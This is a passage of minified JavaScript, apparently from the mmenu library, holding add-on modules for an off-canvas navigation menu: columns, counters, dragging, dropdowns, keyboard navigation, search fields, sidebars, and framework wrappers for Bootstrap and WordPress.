.mm-panel_opened-parent").forEach(function(e){s.push("#"+e.id)})};this.bind("open:finish",function(){history.pushState(null,document.title,n)}),this.bind("open:finish",o),this.bind("openPanel:finish",o),this.bind("close:finish",function(){s=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",function(e){if(i.vars.opened&&s.length){var t=(s=s.slice(0,-1))[s.length-1];t==n?i.close():(i.openPanel(i.node.menu.querySelector(t)),history.pushState(null,document.title,n))}})}t.open&&window.addEventListener("popstate",function(e){i.vars.opened||location.hash!=n||i.open()})}},columns:function(){var e,s=this,n=("boolean"==typeof(e=this.opts.columns)&&(e={add:e}),"number"==typeof e&&(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),"number"==typeof e.visible&&(e.visible={min:e.visible,max:e.visible}),e);if(this.opts.columns=d(n,S.options.columns),n.add){n.visible.min=Math.max(1,Math.min(6,n.visible.min)),n.visible.max=Math.max(n.visible.min,Math.min(6,n.visible.max));for(var o=[],a=[],r=["mm-panel_opened","mm-panel_opened-parent","mm-panel_highest"],t=0;t<=n.visible.max;t++)o.push("mm-menu_columns-"+t),a.push("mm-panel_columns-"+t);r.push.apply(r,a),this.bind("openPanel:before",function(t){var e;if(t&&(e=t.mmParent),e=e&&e.closest(".mm-panel")){var i=e.className;if(i.length&&(i=i.split("mm-panel_columns-")[1]))for(var n=parseInt(i.split(" ")[0],10)+1;0<n;){if(!(t=g(s.node.pnls,".mm-panel_columns-"+n)[0])){n=-1;break}n++,t.classList.add("mm-hidden"),r.forEach(function(e){t.classList.remove(e)})}}}),this.bind("openPanel:start",function(e){var t=g(s.node.pnls,".mm-panel_opened-parent").length;e.matches(".mm-panel_opened-parent")||t++,t=Math.min(n.visible.max,Math.max(n.visible.min,t)),o.forEach(function(e){s.node.menu.classList.remove(e)}),s.node.menu.classList.add("mm-menu_columns-"+t);var i=[];g(s.node.pnls,".mm-panel").forEach(function(t){a.forEach(function(e){t.classList.remove(e)}),t.matches(".mm-panel_opened-parent")&&i.push(t)}),i.push(e),i.slice(-n.visible.max).forEach(function(e,t){e.classList.add("mm-panel_columns-"+t)})})}},counters:function(){var e,i=this,n=("boolean"==typeof(e=this.opts.counters)&&(e={add:e,addTo:"panels",count:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-listview"),e);if(this.opts.counters=d(n,S.options.counters),this.bind("initListview:after",function(e){var t=i.conf.classNames.counters.counter;v(e,"."+t).forEach(function(e){_(e,t,"mm-counter")})}),n.add&&this.bind("initListview:after",function(e){if(e.matches(n.addTo)){var t=e.closest(".mm-panel").mmParent;if(t&&!v(t,".mm-counter").length){var i=g(t,".mm-btn")[0];i&&i.prepend(f("span.mm-counter"))}}}),n.count){var t=function(e){(e?[e.closest(".mm-panel")]:g(i.node.pnls,".mm-panel")).forEach(function(e){var t=e.mmParent;if(t){var i=v(t,".mm-counter")[0];if(i){var n=[];g(e,".mm-listview").forEach(function(e){n.push.apply(n,g(e))}),i.innerHTML=y(n).length.toString()}}})};this.bind("initListview:after",t),this.bind("updateListview",t)}},dividers:function(){var e,t=this,i=("boolean"==typeof(e=this.opts.dividers)&&(e={add:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-listview"),e);this.opts.dividers=d(i,S.options.dividers),this.bind("initListview:after",function(e){g(e).forEach(function(e){_(e,t.conf.classNames.divider,"mm-divider"),e.matches(".mm-divider")&&e.classList.remove("mm-listitem")})}),i.add&&this.bind("initListview:after",function(n){if(n.matches(i.addTo)){v(n,".mm-divider").forEach(function(e){e.remove()});var s="";y(g(n)).forEach(function(e){var t=g(e,".mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(t.length&&t!=s){s=t;var i=f("li.mm-divider");i.textContent=t,n.insertBefore(i,e)}})}})},drag:function(){var e,t=this;if(this.opts.offCanvas){var i=("boolean"==typeof(e=this.opts.drag)&&(e={open:e}),"object"!=typeof e&&(e={}),e);this.opts.drag=d(i,S.options.drag),i.open&&this.bind("setPage:after",function(e){(function(e){var n=this,s={},o=!1,t=function(){var e=Object.keys(n.opts.extensions);e.length?(x(e.join(", "),function(){},function(){s=H(s,[],n.node.menu)}),e.forEach(function(e){x(e,function(){s=H(s,n.opts.extensions[e],n.node.menu)},function(){})})):s=H(s,[],n.node.menu)};q&&(P(q,"dragStart"),P(q,"dragMove"),P(q,"dragEnd")),F=new j(q=e),t(),t=function(){},q&&(C(q,"dragStart",function(e){e.detail.direction==s.direction&&(o=!0,n.node.wrpr.classList.add("mm-wrapper_dragging"),n._openSetup(),n.trigger("open:start"),O=n.node.menu["x"==s.axis?"clientWidth":"clientHeight"])}),C(q,"dragMove",function(e){if(e.detail.axis==s.axis&&o){var t=e.detail["distance"+s.axis.toUpperCase()];switch(s.position){case"right":case"bottom":t=Math.min(Math.max(t,-O),0);break;default:t=Math.max(Math.min(t,O),0)}if("front"==s.zposition)switch(s.position){case"right":case"bottom":t+=O;break;default:t-=O}s.slideOutNodes.forEach(function(e){e.style.transform="translate"+s.axis.toUpperCase()+"("+t+"px)"})}}),C(q,"dragEnd",function(e){if(e.detail.axis==s.axis&&o){o=!1,n.node.wrpr.classList.remove("mm-wrapper_dragging"),s.slideOutNodes.forEach(function(e){e.style.transform=""});var t=Math.abs(e.detail["distance"+s.axis.toUpperCase()])>=.75*O;if(!t){var i=e.detail["movement"+s.axis.toUpperCase()];switch(s.position){case"right":case"bottom":t=i<=0;break;default:t=0<=i}}t?n._openStart():n.close()}}))}).call(t,i.node||e)})}},dropdown:function(){var e,i=this;if(this.opts.offCanvas){var b=("boolean"==typeof(e=this.opts.dropdown)&&e&&(e={drop:e}),"object"!=typeof e&&(e={}),"string"==typeof e.position&&(e.position={of:e.position}),e);this.opts.dropdown=d(b,S.options.dropdown);var y=this.conf.dropdown;if(b.drop){var _;this.bind("initMenu:after",function(){if(i.node.menu.classList.add("mm-menu_dropdown"),"string"!=typeof b.position.of){var e=a(i.node.menu.id);e&&(b.position.of='[href="#'+e+'"]')}if("string"==typeof b.position.of){_=v(document.body,b.position.of)[0];var t=b.event.split(" ");1==t.length&&(t[1]=t[0]),"hover"==t[0]&&_.addEventListener("mouseenter",function(){i.open()},{passive:!0}),"hover"==t[1]&&i.node.menu.addEventListener("mouseleave",function(){i.close()},{passive:!0})}}),this.bind("open:start",function(){i.node.menu.mmStyle=i.node.menu.getAttribute("style"),i.node.wrpr.classList.add("mm-wrapper_dropdown")}),this.bind("close:finish",function(){i.node.menu.setAttribute("style",i.node.menu.mmStyle),i.node.wrpr.classList.remove("mm-wrapper_dropdown")});var n=function(e,t){var i,n,s,o=t[0],a=t[1],r="x"==e?"offsetWidth":"offsetHeight",l="x"==e?"left":"top",c="x"==e?"right":"bottom",d="x"==e?"width":"height",h="x"==e?"innerWidth":"innerHeight",u="x"==e?"maxWidth":"maxHeight",m=null,p=(i=l,_.getBoundingClientRect()[i]+document.body["left"==i?"scrollLeft":"scrollTop"]),f=p+_[r],v=window[h],g=y.offset.button[e]+y.offset.viewport[e];if(b.position[e])switch(b.position[e]){case"left":case"bottom":m="after";break;case"right":case"top":m="before"}return null===m&&(m=p+(f-p)/2<v/2?"after":"before"),"after"==m?(s=v-((n="x"==e?p:f)+g),o[l]=n+y.offset.button[e]+"px",o[c]="auto",b.tip&&a.push("mm-menu_tip-"+("x"==e?"left":"top"))):(s=(n="x"==e?f:p)-g,o[c]="calc( 100% - "+(n-y.offset.button[e])+"px )",o[l]="auto",b.tip&&a.push("mm-menu_tip-"+("x"==e?"right":"bottom"))),b.fitViewport&&(o[u]=Math.min(y[d].max,s)+"px"),[o,a]};this.bind("open:start",t),window.addEventListener("resize",function(e){t.call(i)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",function(e){t.call(i)},{passive:!0})}}function t(){var t=this;if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var e=[{},[]];for(var i in e=n.call(this,"y",e),(e=n.call(this,"x",e))[0])this.node.menu.style[i]=e[0][i];b.tip&&(["mm-menu_tip-left","mm-menu_tip-right","mm-menu_tip-top","mm-menu_tip-bottom"].forEach(function(e){t.node.menu.classList.remove(e)}),e[1].forEach(function(e){t.node.menu.classList.add(e)}))}}},fixedElements:function(){var t=this;if(this.opts.offCanvas){var i,n,s=this.conf.fixedElements;this.bind("setPage:after",function(e){i=t.conf.classNames.fixedElements.fixed,n=v(document,s.insertSelector)[0],v(e,"."+i).forEach(function(e){_(e,i,"mm-slideout"),n[s.insertMethod](e)})})}},iconbar:function(){var a,e,n=this,r=("array"==l(e=this.opts.iconbar)&&(e={use:!0,top:e}),"object"!=l(e)&&(e={}),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e);if(this.opts.iconbar=d(r,S.options.iconbar),r.use&&(["top","bottom"].forEach(function(e,t){var i=r[e];"array"!=l(i)&&(i=[i]);for(var n=f("div.mm-iconbar__"+e),s=0,o=i.length;s<o;s++)"string"==typeof i[s]?n.innerHTML+=i[s]:n.append(i[s]);n.children.length&&(a=a||f("div.mm-iconbar")).append(n)}),a)){this.bind("initMenu:after",function(){n.node.menu.prepend(a)});var t="mm-menu_iconbar-"+r.position,i=function(){n.node.menu.classList.add(t),S.sr_aria(a,"hidden",!1)};if("boolean"==typeof r.use?this.bind("initMenu:after",i):x(r.use,i,function(){n.node.menu.classList.remove(t),S.sr_aria(a,"hidden",!0)}),"tabs"==r.type){a.classList.add("mm-iconbar_tabs"),a.addEventListener("click",function(e){var t=e.target;if(t.matches("a"))if(t.matches(".mm-iconbar__tab_selected"))e.stopImmediatePropagation();else try{var i=n.node.menu.querySelector(t.getAttribute("href"))[0];i&&i.matches(".mm-panel")&&(e.preventDefault(),e.stopImmediatePropagation(),n.openPanel(i,!1))}catch(e){}});var s=function(e){v(a,"a").forEach(function(e){e.classList.remove("mm-iconbar__tab_selected")});var t=v(a,'[href="#'+e.id+'"]')[0];if(t)t.classList.add("mm-iconbar__tab_selected");else{var i=e.mmParent;i&&s(i.closest(".mm-panel"))}};this.bind("openPanel:start",s)}}},iconPanels:function(){var e,n=this,s=("boolean"==typeof(e=this.opts.iconPanels)&&(e={add:e}),"number"!=typeof e&&"string"!=typeof e||(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),e);this.opts.iconPanels=d(s,S.options.iconPanels);var o=!1;if("first"==s.visible&&(o=!0,s.visible=1),s.visible=Math.min(3,Math.max(1,s.visible)),s.visible++,s.add){this.bind("initMenu:after",function(){var e=["mm-menu_iconpanel"];s.hideNavbar&&e.push("mm-menu_hidenavbar"),s.hideDivider&&e.push("mm-menu_hidedivider"),e.forEach(function(e){n.node.menu.classList.add(e)})});var a=[];if(!o)for(var t=0;t<=s.visible;t++)a.push("mm-panel_iconpanel-"+t);this.bind("openPanel:start",function(t){var e=g(n.node.pnls,".mm-panel");if(!(t=t||e[0]).parentElement.matches(".mm-listitem_vertical"))if(o)e.forEach(function(e,t){e.classList[0==t?"add":"remove"]("mm-panel_iconpanel-first")});else{e.forEach(function(t){a.forEach(function(e){t.classList.remove(e)})}),e=e.filter(function(e){return e.matches(".mm-panel_opened-parent")});var i=!1;e.forEach(function(e){t===e&&(i=!0)}),i||e.push(t),e.forEach(function(e){e.classList.remove("mm-hidden")}),(e=e.slice(-s.visible)).forEach(function(e,t){e.classList.add("mm-panel_iconpanel-"+t)})}}),this.bind("initPanel:after",function(e){if(s.blockPanel&&!e.parentElement.matches(".mm-listitem_vertical")&&!g(e,".mm-panel__blocker")[0]){var t=f("a.mm-panel__blocker");t.setAttribute("href","#"+e.closest(".mm-panel").id),e.prepend(t)}})}},keyboardNavigation:function(){var e,s=this;if(!D){var o=("boolean"!=typeof(e=this.opts.keyboardNavigation)&&"string"!=typeof e||(e={enable:e}),"object"!=typeof e&&(e={}),e);if(this.opts.keyboardNavigation=d(o,S.options.keyboardNavigation),o.enable){var t=f("button.mm-tabstart.mm-sronly"),i=f("button.mm-tabend.mm-sronly"),n=f("button.mm-tabend.mm-sronly");this.bind("initMenu:after",function(){o.enhance&&s.node.menu.classList.add("mm-menu_keyboardfocus"),function(o){var n=this;P(document.body,"keydown.tabguard"),P(document.body,"focusin.tabguard"),C(document.body,"focusin.tabguard",function(e){if(n.node.wrpr.matches(".mm-wrapper_opened")){var t=e.target;if(t.matches(".mm-tabend")){var i=void 0;t.parentElement.matches(".mm-menu")&&S.node.blck&&(i=S.node.blck),t.parentElement.matches(".mm-wrapper__blocker")&&(i=v(document.body,".mm-menu_offcanvas.mm-menu_opened")[0]),(i=i||t.parentElement)&&g(i,".mm-tabstart")[0].focus()}}}),P(document.body,"keydown.navigate"),C(document.body,"keydown.navigate",function(e){var t=e.target,i=t.closest(".mm-menu");if(i){if(i.mmApi,!t.matches("input, textarea"))switch(e.keyCode){case 13:(t.matches(".mm-toggle")||t.matches(".mm-check"))&&t.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}if(o)if(t.matches("input"))switch(e.keyCode){case 27:t.value=""}else{var n=i.mmApi;switch(e.keyCode){case 8:var s=v(i,".mm-panel_opened")[0].mmParent;s&&n.openPanel(s.closest(".mm-panel"));break;case 27:i.matches(".mm-menu_offcanvas")&&n.close()}}}})}.call(s,o.enhance)}),this.bind("initOpened:before",function(){s.node.menu.prepend(t),s.node.menu.append(i),g(s.node.menu,".mm-navbars-top, .mm-navbars-bottom").forEach(function(e){e.querySelectorAll(".mm-navbar__title").forEach(function(e){e.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",function(){S.node.blck.append(n),g(S.node.blck,"a")[0].classList.add("mm-tabstart")});var a="input, select, textarea, button, label, a[href]",r=function(e){e=e||g(s.node.pnls,".mm-panel_opened")[0];var t=null,i=document.activeElement.closest(".mm-navbar");if(!i||i.closest(".mm-menu")!=s.node.menu){if("default"==o.enable&&((t=v(e,".mm-listview a[href]:not(.mm-hidden)")[0])||(t=v(e,a+":not(.mm-hidden)")[0]),!t)){var n=[];g(s.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(e){n.push.apply(n,v(e,a+":not(.mm-hidden)"))}),t=n[0]}(t=t||g(s.node.menu,".mm-tabstart")[0])&&t.focus()}};this.bind("open:finish",r),this.bind("openPanel:finish",r),this.bind("initOpened:after:sr-aria",function(){[s.node.menu,S.node.blck].forEach(function(e){g(e,".mm-tabstart, .mm-tabend").forEach(function(e){S.sr_aria(e,"hidden",!0),S.sr_role(e,"presentation")})})})}}},lazySubmenus:function(){var e,n=this,t=("boolean"==typeof(e=this.opts.lazySubmenus)&&(e={load:e}),"object"!=typeof e&&(e={}),e);this.opts.lazySubmenus=d(t,S.options.lazySubmenus),t.load&&(this.bind("initMenu:after",function(){var t=[];v(n.node.pnls,"li").forEach(function(e){t.push.apply(t,g(e,n.conf.panelNodetype.join(", ")))}),t.filter(function(e){return!e.matches(".mm-listview_inset")}).filter(function(e){return!e.matches(".mm-nolistview")}).filter(function(e){return!e.matches(".mm-nopanel")}).forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.add(e)})})}),this.bind("initPanels:before",function(){g(n.node.pnls,n.conf.panelNodetype.join(", ")).forEach(function(e){var t=".mm-panel_lazysubmenu",i=v(e,t);e.matches(t)&&i.unshift(e),i.filter(function(e){return!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")}).forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.remove(e)})})})}),this.bind("initOpened:before",function(){var t=[];v(n.node.pnls,"."+n.conf.classNames.selected).forEach(function(e){t.push.apply(t,b(e,".mm-panel_lazysubmenu"))}),t.length&&(t.forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.remove(e)})}),n.initPanel(t[t.length-1]))}),this.bind("openPanel:before",function(e){var t=".mm-panel_lazysubmenu",i=v(e,t);e.matches(t)&&i.unshift(e),(i=i.filter(function(e){return!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")})).forEach(function(e){n.initPanel(e)})}))},navbars:U,pageScroll:function(){var e,s=this,t=("boolean"==typeof(e=this.opts.pageScroll)&&(e={scroll:e}),"object"!=typeof e&&(e={}),e);this.opts.pageScroll=d(t,S.options.pageScroll);var n,o=this.conf.pageScroll;function a(){n&&window.scrollTo({top:n.getBoundingClientRect().top+document.scrollingElement.scrollTop-o.scrollOffset,behavior:"smooth"}),n=null}function r(e){try{return"#"!=e&&"#"==e.slice(0,1)?S.node.page.querySelector(e):null}catch(e){return null}}if(t.scroll&&this.bind("close:finish",function(){a()}),this.opts.offCanvas&&t.scroll&&this.clck.push(function(e,t){if(n=null,t.inMenu){var i=e.getAttribute("href");if(n=r(i))return s.node.menu.matches(".mm-menu_sidebar-expanded")&&s.node.wrpr.matches(".mm-wrapper_sidebar-expanded")?void a():{close:!0}}}),t.update){var l=[];this.bind("initListview:after",function(e){p(g(e,".mm-listitem")).forEach(function(e){var t=r(e.getAttribute("href"));t&&l.unshift(t)})});var c=-1;window.addEventListener("scroll",function(e){for(var t=window.scrollY,i=0;i<l.length;i++)if(l[i].offsetTop<t+o.updateOffset){if(c!==i){c=i;var n=p(v(g(s.node.pnls,".mm-panel_opened")[0],".mm-listitem"));(n=n.filter(function(e){return e.matches('[href="#'+l[i].id+'"]')})).length&&s.setSelected(n[0].parentElement)}break}})}},searchfield:function(){var e,s=this,n=("boolean"==typeof(e=this.opts.searchfield)&&(e={add:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.panel&&(e.panel={add:e.panel}),"object"!=typeof e.panel&&(e.panel={}),"panel"==e.addTo&&(e.panel.add=!0),e.panel.add&&(e.showSubPanels=!1,e.panel.splash&&(e.cancel=!0)),e);this.opts.searchfield=d(n,S.options.searchfield),this.conf.searchfield,n.add&&(this.bind("close:start",function(){v(s.node.menu,".mm-searchfield").forEach(function(e){e.blur()})}),this.bind("initPanel:after",function(e){var t=null;n.panel.add&&(t=function(){var e=this.opts.searchfield,t=(this.conf.searchfield,g(this.node.pnls,".mm-panel_search")[0]);if(t)return t;t=f("div.mm-panel.mm-panel_search.mm-hidden"),e.panel.id&&(t.id=e.panel.id),e.panel.title&&t.setAttribute("data-mm-title",e.panel.title);var i=f("ul");switch(t.append(i),this.node.pnls.append(t),this.initListview(i),this._initNavbar(t),e.panel.fx){case!1:break;case"none":t.classList.add("mm-panel_noanimation");break;default:t.classList.add("mm-panel_fx-"+e.panel.fx)}if(e.panel.splash){var n=f("div.mm-panel__content");n.innerHTML=e.panel.splash,t.append(n)}return t.classList.add("mm-panel"),t.classList.add("mm-hidden"),this.node.pnls.append(t),t}.call(s));var i=null;switch(n.addTo){case"panels":i=[e];break;case"panel":i=[t];break;default:"string"==typeof n.addTo?i=v(s.node.menu,n.addTo):"array"==l(n.addTo)&&(i=n.addTo)}i.forEach(function(e){e=function(e){var t=this.opts.searchfield,i=this.conf.searchfield;if(e.parentElement.matches(".mm-listitem_vertical"))return null;if(o=v(e,".mm-searchfield")[0])return o;function n(e,t){if(t)for(var i in t)e.setAttribute(i,t[i])}var s,o=f((i.form?"form":"div")+".mm-searchfield"),a=f("div.mm-searchfield__input"),r=f("input");return r.type="text",r.autocomplete="off",r.placeholder=this.i18n(t.placeholder),a.append(r),o.append(a),e.prepend(o),n(r,i.input),i.clear&&((s=f("a.mm-btn.mm-btn_close.mm-searchfield__btn")).setAttribute("href","#"),a.append(s)),n(o,i.form),i.form&&i.submit&&!i.clear&&((s=f("a.mm-btn.mm-btn_next.mm-searchfield__btn")).setAttribute("href","#"),a.append(s)),t.cancel&&((s=f("a.mm-searchfield__cancel")).setAttribute("href","#"),s.textContent=this.i18n("cancel"),o.append(s)),o}.call(s,e),n.search&&e&&function(e){var i=this,t=this.opts.searchfield,n=(this.conf.searchfield,{});e.closest(".mm-panel_search")?(n.panels=v(this.node.pnls,".mm-panel"),n.noresults=[e.closest(".mm-panel")]):e.closest(".mm-panel")?(n.panels=[e.closest(".mm-panel")],n.noresults=n.panels):(n.panels=v(this.node.pnls,".mm-panel"),n.noresults=[this.node.menu]),n.panels=n.panels.filter(function(e){return!e.matches(".mm-panel_search")}),n.panels=n.panels.filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")}),n.listitems=[],n.dividers=[],n.panels.forEach(function(e){var t,i;(t=n.listitems).push.apply(t,v(e,".mm-listitem")),(i=n.dividers).push.apply(i,v(e,".mm-divider"))});var s=g(this.node.pnls,".mm-panel_search")[0],o=v(e,"input")[0],a=v(e,".mm-searchfield__cancel")[0];o.mmSearchfield=n,t.panel.add&&t.panel.splash&&(P(o,"focus.splash"),C(o,"focus.splash",function(e){i.openPanel(s)})),t.cancel&&(P(o,"focus.cancel"),C(o,"focus.cancel",function(e){a.classList.add("mm-searchfield__cancel-active")}),P(a,"click.splash"),C(a,"click.splash",function(e){if(e.preventDefault(),a.classList.remove("mm-searchfield__cancel-active"),s.matches(".mm-panel_opened")){var t=g(i.node.pnls,".mm-panel_opened-parent");t.length&&i.openPanel(t[t.length-1])}})),t.panel.add&&"panel"==t.addTo&&this.bind("openPanel:finish",function(e){e===s&&o.focus()}),P(o,"input.search"),C(o,"input.search",function(e){switch(e.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:i.search(o)}}),this.search(o)}.call(s,e)}),n.noResults&&function(e){if(e){var t=this.opts.searchfield;if(this.conf.searchfield,e.closest(".mm-panel")||(e=g(this.node.pnls,".mm-panel")[0]),!g(e,".mm-panel__noresultsmsg").length){var i=f("div.mm-panel__noresultsmsg.mm-hidden");i.innerHTML=this.i18n(t.noResults),e.append(i)}}}.call(s,n.panel.add?t:e)}),this.clck.push(function(e,t){if(t.inMenu&&e.matches(".mm-searchfield__btn")){if(e.matches(".mm-btn_close")){var i=v(n=e.closest(".mm-searchfield"),"input")[0];return i.value="",s.search(i),!0}var n;if(e.matches(".mm-btn_next"))return(n=e.closest("form"))&&n.submit(),!0}}))},sectionIndexer:function(){var e,o=this,t=("boolean"==typeof(e=this.opts.sectionIndexer)&&(e={add:e}),"object"!=typeof e&&(e={}),e);this.opts.sectionIndexer=d(t,S.options.sectionIndexer),t.add&&this.bind("initPanels:after",function(){if(!o.node.indx){var t="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(function(e){t+='<a href="#">'+e+"</a>"});var e=f("div.mm-sectionindexer");e.innerHTML=t,o.node.pnls.prepend(e),o.node.indx=e,o.node.indx.addEventListener("click",function(e){e.target.matches("a")&&e.preventDefault()});var i=function(e){if(e.target.matches("a")){var t=e.target.textContent,i=g(o.node.pnls,".mm-panel_opened")[0],n=-1,s=i.scrollTop;i.scrollTop=0,v(i,".mm-divider").filter(function(e){return!e.matches(".mm-hidden")}).forEach(function(e){n<0&&t==e.textContent.trim().slice(0,1).toLowerCase()&&(n=e.offsetTop)}),i.scrollTop=-1<n?n:s}};D?(o.node.indx.addEventListener("touchstart",i),o.node.indx.addEventListener("touchmove",i)):o.node.indx.addEventListener("mouseover",i)}o.bind("openPanel:start",function(e){var t=v(e,".mm-divider").filter(function(e){return!e.matches(".mm-hidden")}).length;o.node.indx.classList[t?"add":"remove"]("mm-sectionindexer_active")})})},setSelected:function(){var e,n=this,t=("boolean"==typeof(e=this.opts.setSelected)&&(e={hover:e,parent:e}),"object"!=typeof e&&(e={}),e);if(this.opts.setSelected=d(t,S.options.setSelected),"detect"==t.current){var s=function(e){e=e.split("?")[0].split("#")[0];var t=n.node.menu.querySelector('a[href="'+e+'"], a[href="'+e+'/"]');if(t)n.setSelected(t.parentElement);else{var i=e.split("/").slice(0,-1);i.length&&s(i.join("/"))}};this.bind("initMenu:after",function(){s.call(n,window.location.href)})}else t.current||this.bind("initListview:after",function(e){g(e,".mm-listitem_selected").forEach(function(e){e.classList.remove("mm-listitem_selected")})});t.hover&&this.bind("initMenu:after",function(){n.node.menu.classList.add("mm-menu_selected-hover")}),t.parent&&(this.bind("openPanel:finish",function(e){v(n.node.pnls,".mm-listitem_selected-parent").forEach(function(e){e.classList.remove("mm-listitem_selected-parent")});for(var t=e.mmParent;t;)t.matches(".mm-listitem_vertical")||t.classList.add("mm-listitem_selected-parent"),t=(t=t.closest(".mm-panel")).mmParent}),this.bind("initMenu:after",function(){n.node.menu.classList.add("mm-menu_selected-parent")}))},sidebar:function(){var e,i=this;if(this.opts.offCanvas){var n=(("string"==typeof(e=this.opts.sidebar)||"boolean"==typeof e&&e||"number"==typeof e)&&(e={expanded:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.collapsed&&e.collapsed&&(e.collapsed={use:!0}),"string"!=typeof e.collapsed&&"number"!=typeof e.collapsed||(e.collapsed={use:e.collapsed}),"object"!=typeof e.collapsed&&(e.collapsed={}),"boolean"==typeof e.expanded&&e.expanded&&(e.expanded={use:!0}),"string"!=typeof e.expanded&&"number"!=typeof e.expanded||(e.expanded={use:e.expanded}),"object"!=typeof e.expanded&&(e.expanded={}),e);if(this.opts.sidebar=d(n,S.options.sidebar),n.collapsed.use){this.bind("initMenu:after",function(){if(i.node.menu.classList.add("mm-menu_sidebar-collapsed"),n.collapsed.blockMenu&&i.opts.offCanvas&&!g(i.node.menu,".mm-menu__blocker")[0]){var e=f("a.mm-menu__blocker");e.setAttribute("href","#"+i.node.menu.id),i.node.menu.prepend(e)}n.collapsed.hideNavbar&&i.node.menu.classList.add("mm-menu_hidenavbar"),n.collapsed.hideDivider&&i.node.menu.classList.add("mm-menu_hidedivider")});var t=function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-collapsed")},s=function(){i.node.wrpr.classList.remove("mm-wrapper_sidebar-collapsed")};"boolean"==typeof n.collapsed.use?this.bind("initMenu:after",t):x(n.collapsed.use,t,s)}if(n.expanded.use){this.bind("initMenu:after",function(){i.node.menu.classList.add("mm-menu_sidebar-expanded")}),t=function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-expanded"),i.node.wrpr.matches(".mm-wrapper_sidebar-closed")||i.open()},s=function(){i.node.wrpr.classList.remove("mm-wrapper_sidebar-expanded"),i.close()},"boolean"==typeof n.expanded.use?this.bind("initMenu:after",t):x(n.expanded.use,t,s),this.bind("close:start",function(){i.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(i.node.wrpr.classList.add("mm-wrapper_sidebar-closed"),"remember"==n.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","closed"))}),this.bind("open:start",function(){i.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(i.node.wrpr.classList.remove("mm-wrapper_sidebar-closed"),"remember"==n.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","open"))});var o=n.expanded.initial;if("remember"==n.expanded.initial){var a=window.localStorage.getItem("mmenuExpandedState");switch(a){case"open":case"closed":o=a}}"closed"==o&&this.bind("initMenu:after",function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-closed")}),this.clck.push(function(e,t){if(t.inMenu&&t.inListview&&i.node.wrpr.matches(".mm-wrapper_sidebar-expanded"))return{close:"closed"==n.expanded.initial}})}}},toggles:function(){var t=this;this.bind("initPanel:after",function(e){v(e,"input").forEach(function(e){_(e,t.conf.classNames.toggles.toggle,"mm-toggle"),_(e,t.conf.classNames.toggles.check,"mm-check")})})}},S.wrappers={angular:function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},bootstrap:function(){var i=this;if(this.node.menu.matches(".navbar-collapse")){this.conf.offCanvas&&(this.conf.offCanvas.clone=!1);var e=f("nav"),s=f("div");e.append(s),g(this.node.menu).forEach(function(e){switch(!0){case e.matches(".navbar-nav"):s.append((t=e,n=f("ul"),v(t,".nav-item").forEach(function(e){var t=f("li");if(e.matches(".active")&&t.classList.add("Selected"),!e.matches(".nav-link")){var i=g(e,".dropdown-menu")[0];i&&t.append(a(i)),e=g(e,".nav-link")[0]}t.prepend(o(e)),n.append(t)}),n));break;case e.matches(".dropdown-menu"):s.append(a(e));break;case e.matches(".form-inline"):i.conf.searchfield.form={action:e.getAttribute("action")||null,method:e.getAttribute("method")||null},i.conf.searchfield.input={name:e.querySelector("input").getAttribute("name")||null},i.conf.searchfield.clear=!1,i.conf.searchfield.submit=!0;break;default:s.append(e.cloneNode(!0))}var t,n}),this.bind("initMenu:before",function(){document.body.prepend(e),i.node.menu=e});var t=this.node.menu.parentElement;if(t){var n=t.querySelector(".navbar-toggler");n&&(n.removeAttribute("data-target"),n.removeAttribute("aria-controls"),n.outerHTML=n.outerHTML,(n=t.querySelector(".navbar-toggler")).addEventListener("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),i[i.vars.opened?"close":"open"]()}))}}function o(e){for(var t=f(e.matches("a")?"a":"span"),i=["href","title","target"],n=0;n<i.length;n++)void 0!==e.getAttribute(i[n])&&t.setAttribute(i[n],e.getAttribute(i[n]));return t.innerHTML=e.innerHTML,v(t,".sr-only").forEach(function(e){e.remove()}),t}function a(e){var i=f("ul");return g(e).forEach(function(e){var t=f("li");e.matches(".dropdown-divider")?t.classList.add("Divider"):e.matches(".dropdown-item")&&t.append(o(e)),i.append(t)}),i}},olark:function(){this.conf.offCanvas.page.noSelector.push("#olark")},turbolinks:function(){var t;document.addEventListener("turbolinks:before-visit",function(e){t=document.querySelector(".mm-wrapper").className.split(" ").filter(function(e){return/mm-/.test(e)})}),document.addEventListener("turbolinks:load",function(e){void 0!==t&&(document.querySelector(".mm-wrapper").className=t)})},wordpress:function(){this.conf.classNames.selected="current-menu-item";var 